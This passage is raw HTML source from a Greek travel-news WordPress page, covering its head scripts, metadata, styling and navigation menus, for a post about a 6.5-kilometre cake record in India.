heading-typo\">\n\t\t\t\t\t<span>\u03b5\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://passenger.gr/wp-content/themes/custom/js/theme.min.js?ver=4.0.0" id="publisher-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://passenger.gr/wp-content/themes/custom/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.5.3" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://passenger.gr/wp-content/themes/custom/includes/libs/better-framework/assets/js/respond.min.js?ver=3.5.3" id="bf-respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://passenger.gr/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.16.5" id="better-advertising-js"></script>
<script></script><link rel="https://api.w.org/" href="https://passenger.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://passenger.gr/wp-json/wp/v2/posts/5958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://passenger.gr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://passenger.gr/?p=5958' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://passenger.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpassenger.gr%2Ftravel-news%2Findia-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://passenger.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpassenger.gr%2Ftravel-news%2Findia-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines%2F&#038;format=xml" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4X1QP2NQE1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4X1QP2NQE1');
</script>
			<link rel="shortcut icon" href="https://passenger.gr/wp-content/uploads/2018/04/favicon.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/passenger.gr\/wp-content\/uploads\/2018\/05\/lgo.jpg"
    },
    "url": "https:\/\/passenger.gr\/",
    "name": "Passenger",
    "description": "You are the passenger"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Passenger",
    "alternateName": "You are the passenger",
    "url": "https:\/\/passenger.gr\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u0399\u03bd\u03b4\u03af\u03b1: \u0388\u03c6\u03c4\u03b9\u03b1\u03be\u03b1\u03bd \u03ba\u03ad\u03b9\u03ba 6,5 \u03c7\u03b9\u03bb\u03b9\u03bf\u03bc\u03ad\u03c4\u03c1\u03c9\u03bd \u03ba\u03b1\u03b9 \u03ad\u03c3\u03c0\u03b1\u03c3\u03b1\u03bd \u03c4\u03bf \u03c1\u03b5\u03ba\u03cc\u03c1 \u0393\u03ba\u03af\u03bd\u03b5\u03c2!",
    "description": "\u03a4\u03bf \u03bc\u03b1\u03ba\u03c1\u03cd\u03c4\u03b5\u03c1\u03bf \u03b3\u03bb\u03c5\u03ba\u03cc \u03c3\u03c4\u03bf\u03bd \u03ba\u03cc\u03c3\u03bc\u03bf, \u03c6\u03c4\u03b9\u03ac\u03c7\u03c4\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b7\u03bd \u03c0\u03cc\u03bb\u03b7 \u03a4\u03c1\u03b9\u03c3\u03bf\u03cd\u03c1 \u03c4\u03b7\u03c2 \u039a\u03b5\u03c1\u03ac\u03bb\u03b1 \u03bc\u03ae\u03ba\u03bf\u03c5\u03c2 6,5 \u03c7\u03b9\u03bb\u03b9\u03bf\u03bc\u03ad\u03c4\u03c1\u03c9\u03bd, \u03ba\u03b1\u03c4\u03b1\u03c1\u03c1\u03af\u03c0\u03c4\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03bf \u03c1\u03b5\u03ba\u03cc\u03c1 \u03c0\u03bf\u03c5 \u03b5\u03af\u03c7\u03b1\u03bd \u039a\u03b9\u03bd\u03ad\u03b6\u03bf\u03b9 \u03b1\u03c1\u03c4\u03bf\u03c0\u03bf\u03b9\u03bf\u03af. \u03a4\u03bf \u03b3\u03bb\u03c5\u03ba\u03cc \u03b1\u03c0\u03cc \u03b2\u03b1\u03bd\u03af\u03bb\u03b9\u03b1, \u03c0\u03bf\u03c5 \u03b5\u03ba\u03c4\u03b5\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c3\u03b5 \u03c7\u03b9\u03bb\u03b9\u03ac\u03b4\u03b5\u03c2 \u03b5\u03bd\u03c9\u03bc\u03ad\u03bd\u03b1 \u03c4\u03c1\u03b1\u03c0\u03ad\u03b6\u03b9\u03b1, \u03c3\u03c4\u03bf\u03bd \u03c7\u03ce\u03c1\u03bf \u03b5\u03bd\u03cc\u03c2 \u03c6\u03b5\u03c3\u03c4\u03b9\u03b2\u03ac\u03bb \u03ba\u03b1\u03b9 \u03c3\u03c4\u03bf\u03c5\u03c2 \u03b3\u03b5",
    "datePublished": "2020-01-27",
    "dateModified": "2020-01-27",
    "author": {
        "@type": "Person",
        "@id": "#person-PassengerTeam",
        "name": "Passenger Team"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/passenger.gr\/wp-content\/uploads\/2020\/01\/234234.jpg",
        "width": 735,
        "height": 459
    },
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/passenger.gr\/travel-news\/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines\/"
}</script>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel='stylesheet' id='4.0.0-1761909863' href='https://passenger.gr/wp-content/bs-booster-cache/b6635da0686308ee2275c7b0065a78dd.css' type='text/css' media='all' />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://passenger.gr/wp-content/uploads/2018/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://passenger.gr/wp-content/uploads/2018/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://passenger.gr/wp-content/uploads/2018/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://passenger.gr/wp-content/uploads/2018/03/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#menu-main {
    border: 0;
}

.bs-slider-2-item .content-container {
    background-color: rgba(255, 255, 255, 0.7) !important;
}
.is-form-id-7157 {display:none;}
.social-item.google {
    display: none !important;
}

/* fluid typography */

.post-tp-3-header .single-post-title {
	
	font-size:calc(20px + 0.6vw);
}

/*customizing author box */
.saboxplugin-wrap .saboxplugin-authorname {
    font-size: 22px;
    line-height: 85px;
}


/* banner padding */

.banner1 {
	
	padding-top: 100px;
	padding-bottom:100px;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-5958 single-format-standard wp-theme-custom wp-child-theme-custom-child active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart single-prim-cat-12 single-cat-12 single-cat-7  wpb-js-composer js-comp-ver-8.7 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://passenger.gr/" itemprop="url" rel="home">
					<img id="site-logo" src="https://passenger.gr/wp-content/uploads/2018/05/lgo.jpg"
			     alt="Passenger"  data-bsrjs="https://passenger.gr/wp-content/uploads/2018/05/logoretina.jpg"  />

			<span class="site-title">Passenger - You are the passenger</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="bsac bsac-clearfix adloc-is-banner adloc-show-desktop adloc-show-tablet-landscape location-header_aside_logo bsac-align-right bsac-column-1 bsac-hide-on-phone bsac-hide-on-tablet-portrait"><div id="bsac-286-205024084" class="bsac-container bsac-type-image  bsac-hide-on-tablet-portrait bsac-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="286" data-type="image"><a itemprop="url" class="bsac-link" href="https://www.levanteferries.com/" target="_blank" ><img class="bsac-image" src="https://passenger.gr/wp-content/uploads/2020/07/LevanteFerries_PASSENGER_728X90p_NEW-1.jpg" alt="header right levante" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-11 better-anim-fade menu-item-197"><a href="https://passenger.gr/category/passenger-stin-ellada/">PASSENGER ΣΤΗΝ ΕΛΛΑΔΑ</a>
<ul class="sub-menu">
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-363"><a href="https://passenger.gr/category/passenger-stin-ellada/nisia-aigaioy/">Νησιά Αιγαίου</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-364"><a href="https://passenger.gr/category/passenger-stin-ellada/nisia-ionioy/">Νησιά Ιονίου</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-361"><a href="https://passenger.gr/category/passenger-stin-ellada/%ce%ba%cf%81%ce%ae%cf%84%ce%b7/">Κρήτη</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-365"><a href="https://passenger.gr/category/passenger-stin-ellada/%cf%80%ce%b5%ce%bb%ce%bf%cf%80%cf%8c%ce%bd%ce%bd%ce%b7%cf%83%ce%bf%cf%82/">Πελοπόννησος</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-366"><a href="https://passenger.gr/category/passenger-stin-ellada/%cf%83%cf%84%ce%b5%cf%81%ce%b5%ce%ac-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/">Στερεά Ελλάδα</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-359"><a href="https://passenger.gr/category/passenger-stin-ellada/%ce%ae%cf%80%ce%b5%ce%b9%cf%81%ce%bf%cf%82/">Ήπειρος</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-24 better-anim-fade menu-item-362"><a href="https://passenger.gr/category/passenger-stin-ellada/%ce%bc%ce%b1%ce%ba%ce%b5%ce%b4%ce%bf%ce%bd%ce%af%ce%b1-%ce%b8%cf%81%ce%ac%ce%ba%ce%b7/">Μακεδονία-Θράκη</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-360"><a href="https://passenger.gr/category/passenger-stin-ellada/%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%af%ce%b1/">Θεσσαλία</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-12 better-anim-fade menu-item-62"><a href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/">Passenger στον κόσμο</a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-521"><a href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7/">Ευρώπη</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-584"><a href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/%ce%bd-%ce%b1%ce%bc%ce%b5%cf%81%ce%b9%ce%ba%ce%ae/">Ν. Αμερική</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-583"><a href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/%ce%b2-%ce%b1%ce%bc%ce%b5%cf%81%ce%b9%ce%ba%ce%ae/">Β. Αμερική</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-580"><a href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/%ce%b1%cf%83%ce%af%ce%b1/">Ασία</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-36 better-anim-fade menu-item-581"><a href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/%ce%b1%cf%85%cf%83%cf%84%cf%81%ce%b1%ce%bb%ce%af%ce%b1/">Αυστραλία</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-582"><a href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/%ce%b1%cf%86%cf%81%ce%b9%ce%ba%ce%ae/">Αφρική</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-38 better-anim-fade menu-item-579"><a href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/%ce%b1%ce%bd%cf%84%ce%b1%cf%81%ce%ba%cf%84%ce%b9%ce%ba%ce%ae/">Ανταρκτική</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-7 better-anim-fade menu-item-63"><a href="https://passenger.gr/category/travel-news/">Travel news</a>
<ul class="sub-menu">
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-592"><a href="https://passenger.gr/category/travel-news/%cf%83%cf%85%ce%bd%ce%b5%ce%bd%cf%84%ce%b5%cf%8d%ce%be%ce%b5%ce%b9%cf%82/">Συνεντεύξεις</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-591"><a href="https://passenger.gr/category/travel-news/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-590"><a href="https://passenger.gr/category/travel-news/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1/">Οικονομία</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-593"><a href="https://passenger.gr/category/travel-news/%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Τεχνολογία</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-44 better-anim-fade menu-item-587"><a href="https://passenger.gr/category/travel-news/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae/">Διεθνή</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-585"><a href="https://passenger.gr/category/travel-news/viral/">Viral</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-46 better-anim-fade menu-item-588"><a href="https://passenger.gr/category/travel-news/%ce%b5%ce%ba%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1/">Εκθέσεις-Συνέδρια</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-586"><a href="https://passenger.gr/category/travel-news/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-travel-news/">Διαγωνισμοί</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-589"><a href="https://passenger.gr/category/travel-news/%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7/">Εκπαίδευση</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-64"><a href="https://passenger.gr/category/organose-to-taxidi-soy/">Oργάνωσε το ταξίδι σου</a>
<ul class="sub-menu">
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-49 better-anim-fade menu-item-600"><a href="https://passenger.gr/category/organose-to-taxidi-soy/%ce%b4%ce%b9%ce%b1%ce%bc%ce%bf%ce%bd%ce%ae/">Διαμονή</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-50 better-anim-fade menu-item-602"><a href="https://passenger.gr/category/organose-to-taxidi-soy/%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7/">Μετακίνηση</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-51 better-anim-fade menu-item-601"><a href="https://passenger.gr/category/organose-to-taxidi-soy/%ce%ba%cf%81%ce%bf%cf%85%ce%b1%ce%b6%ce%b9%ce%ad%cf%81%ce%b1/">Κρουαζιέρα</a></li>
